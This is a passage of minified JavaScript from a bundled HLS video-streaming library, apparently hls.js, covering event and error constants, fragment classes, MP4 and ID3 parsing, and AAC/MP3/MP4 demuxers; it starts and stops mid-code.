FragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 